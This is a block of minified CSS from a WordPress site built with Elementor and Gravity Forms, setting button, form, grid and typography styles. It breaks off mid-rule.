.elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-8d91945>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-a9272dd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-34b3bed .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-34b3bed>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-3d13854 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-3d13854>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-71b712e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch}.elementor-7999 .elementor-element.elementor-element-71b712e:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-bf823de{text-align:left;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{text-align:right;width:var(--container-widget-width,20%);max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-a8be8cb.elementor-element{--order:99999;--flex-grow:0;--flex-shrink:0}@media (min-width:768px){.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--content-width:1050px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:33.3%}}@media (max-width:1024px) and (min-width:768px){.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:50%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:50%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:50%}}@media (max-width:1024px){.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:8% 8%}.elementor-7999 .elementor-element.elementor-element-f79b576{text-align:center;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:3% 15% 3% 15%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:10px 0px;--padding-block-start:10%;--padding-block-end:2%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:25%;--container-widget-flex-grow:0;width:var(--container-widget-width,25%);max-width:25%}}@media (max-width:767px){.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{font-size:20px}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:6% 2% 6% 2%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:25%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--justify-content:flex-start;--gap:0px 0px;--flex-wrap:wrap;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-66324343{text-align:left}.elementor-7999 .elementor-element.elementor-element-07fb330{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a4ed75e{text-align:left}.elementor-7999 .elementor-element.elementor-element-a9272dd{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-34b3bed{text-align:left}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%}}}.elementor-widget-loop-grid{scroll-margin-top:var(--auto-scroll-offset,initial)}.elementor-widget-loop-grid .elementor-grid{grid-column-gap:var(--grid-column-gap,30px);grid-row-gap:var(--grid-row-gap,30px)}.elementor-widget-loop-grid>.elementor-widget-container .e-load-more-spinner svg{margin:0 auto;display:none}.elementor-widget-loop-grid>.elementor-widget-container .e-load-more-spinner svg{fill:var(--load-more-spinner-color);height:1em;width:1em}.elementor-widget-loop-grid>.elementor-widget-container .e-load-more-message{color:var(--load-more-message-color);text-align:var(--load-more-message-alignment,center);display:none;margin-top:var(--load-more—spacing,30px)}.elementor-loop-container:not(.elementor-posts-masonry){align-items:stretch}.e-loop-item *{word-break:break-word}[class*=elementor-widget-loop] .elementor-page-title{display:initial}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.elementor-8301 .elementor-element.elementor-element-ff281dd{--display:flex;--min-height:140px;--justify-content:center;--padding-block-start:40px;--padding-block-end:40px;--padding-inline-start:40px;--padding-inline-end:40px}.elementor-8301 .elementor-element.elementor-element-ff281dd:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-8301 .elementor-element.elementor-element-8e09ee2 .elementor-heading-title{font-family:Chivo,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-8301 .elementor-element.elementor-element-2470051 .elementor-icon-list-icon{width:14px}.elementor-8301 .elementor-element.elementor-element-2470051 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px}.elementor-8281 .elementor-element.elementor-element-424f3ce{--display:flex;--flex-direction:column;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:stretch;--gap:30px 30px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}@media (min-width:768px){.elementor-8281 .elementor-element.elementor-element-424f3ce{--content-width:410px}}@media (max-width:767px){.elementor-8281 .elementor-element.elementor-element-424f3ce{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;display:block;margin:0}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@media only screen and (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:32px}}.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .gfield input{max-width:100%}.gform_wrapper.gravity-theme .gfield input.medium{width:calc(50% - 8px)}.gform_wrapper.gravity-theme .gfield input.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;display:grid;grid-template-columns:repeat(12,1fr);grid-template-rows:repeat(auto-fill,auto);width:100%}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .gfield_label{display:inline-block;font-size:16px;font-weight:700;margin-bottom:8px;padding:0}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;display:inline-block;font-size:13.008px;padding-left:.125em}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-left:0}.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .gfield_description{clear:both;font-family:inherit;font-size:15px;letter-spacing:normal;line-height:inherit;padding-top:13px;width:100%}.gform_wrapper.gravity-theme .field_description_below .gfield_consent_description,.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:13.008px;margin-top:12.8px;max-height:240px;overflow-y:scroll;padding:6.4px 8px;width:100%}.gform_wrapper.gravity-theme .gform_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=text]{font-size:15px;margin-bottom:0;margin-top:0;padding:8px}.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:.8em;margin-top:8px;max-height:240px;overflow-y:scroll;padding:8px}}@media all{@charset "UTF-8";.woocommerce-page img{height:auto;max-width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{line-height:1.15;-webkit-text-size-adjust:100%}*{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}button,input,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=search],input[type=tel],input[type=text],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button{width:auto;-webkit-appearance:button}[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}select{display:block}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.page-content a{text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:1140px}}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}.e-con{--border-radius:0;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-block-start:0px;--margin-inline-end:0px;--margin-block-end:0px;--margin-inline-start:0px;--padding-block-start:var(--container-default-padding-block-start,10px);--padding-inline-end:var(--container-default-padding-inline-end,10px);--padding-block-end:var(--container-default-padding-block-end,10px);--padding-inline-start:var(--container-default-padding-inline-start,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);margin-block-start:var(--bc-margin-block-start,var(--margin-block-start));margin-inline-end:var(--bc-margin-inline-end,var(--margin-inline-end));margin-block-end:var(--bc-margin-block-end,var(--margin-block-end));margin-inline-start:var(--bc-margin-inline-start,var(--margin-inline-start));padding-inline-start:var(--bc-padding-inline-start,var(--padding-inline-start));padding-inline-end:var(--bc-padding-inline-end,var(--padding-inline-end));z-index:var(--z-index);overflow:var(--overflow)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--bc-padding-block-start,var(--padding-block-start));padding-block-end:var(--bc-padding-block-end,var(--padding-block-end))}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-inline-end:auto;--margin-inline-start:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:wrap}}.e-con{--bc-margin-block-start:var(--margin-top);--bc-margin-block-end:var(--margin-bottom);--bc-margin-inline-start:var(--margin-left);--bc-margin-inline-end:var(--margin-right);--bc-padding-block-start:var(--padding-top);--bc-padding-block-end:var(--padding-bottom);--bc-padding-inline-start:var(--padding-left);--bc-padding-inline-end:var(--padding-right)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-icon svg{width:1em;height:auto}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px}.elementor-button .elementor-align-icon-right{margin-left:5px;order:15}.elementor-button .elementor-align-icon-left{margin-right:5px;order:5}.elementor-button span{text-decoration:inherit}.e-transform .elementor-widget-container{transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1)*var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1)*var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1)*var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1)*var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-kit-7945{--e-global-color-primary:#111111;--e-global-color-secondary:#086A8D;--e-global-color-text:#111111;--e-global-color-accent:#FF6900;--e-global-color-f64160f:#F5F5F5;--e-global-color-028edea:#E9F4F5;--e-global-color-ac5435d:#FFFFFF;--e-global-typography-primary-font-family:"Chivo";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Chivo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Chivo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:700;color:var(--e-global-color-text);font-size:18px;text-decoration:none;background-color:var(--e-global-color-028edea)}.elementor-kit-7945 p{margin-bottom:12px}.elementor-kit-7945 a{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:400}.elementor-kit-7945 h1{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h2{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h3{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h4{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:767px){.e-con{--container-max-width:767px}}.pp-contact-form input[type=email],.pp-contact-form input[type=tel],.pp-contact-form input[type=text],.pp-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:auto}.pp-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto}.pp-gravity-form .gform_wrapper .gform_footer{margin:0;padding:0}.pp-gravity-form .gform_wrapper textarea{padding:0}.pp-gravity-form .gform_wrapper .gform_footer input.button,.pp-gravity-form .gform_wrapper .gform_footer input[type=submit]{margin:0}.pp-gravity-form .gform_footer input[type=submit]{background:#428bca;border:none;color:#fff;display:inline-block;padding:10px 15px}.pp-gravity-form-button-full-width .gform_wrapper .gform_footer input[type=submit]{width:100%}.pp-gravity-form .gform_wrapper select{border-radius:0;height:auto;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media only screen and (min-width:1025px){.elementor-element.elementor-grid-3{position:relative}}@media only screen and (max-width:1024px) and (min-width:766px){.elementor-element.elementor-grid-tablet-2{position:relative}}@media only screen and (max-width:767px){.elementor-element.elementor-grid-mobile-1{position:relative}}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-image-box .elementor-image-box-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield select,.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield textarea,.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_footer input[type=submit]{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-loop-grid .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown 